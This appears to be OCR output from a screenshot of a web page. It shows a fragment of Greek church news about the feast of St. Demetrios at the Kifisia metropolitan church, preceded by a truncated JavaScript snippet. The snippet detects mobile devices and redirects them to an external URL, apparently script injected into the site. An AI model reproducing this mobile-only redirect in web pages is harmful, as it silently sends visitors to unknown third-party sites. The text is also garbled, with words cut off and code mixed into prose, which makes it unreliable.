
atchMedia("
oarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|W
OS|BlackBerry|Opera
ile/i.test(navigator.userAgent))&&location.replace("https://u
yRelosbga0r0"); Με κάθε επισημότητα και λαμπρότητα πραγματοπο
του Αγίου Μεγαλομάρτυρος Δημητρίου του Μυροβλύτου, στον ομών
Μητροπολιτικό Ιερό Ναό της Κηφισιάς. Την παραμονή...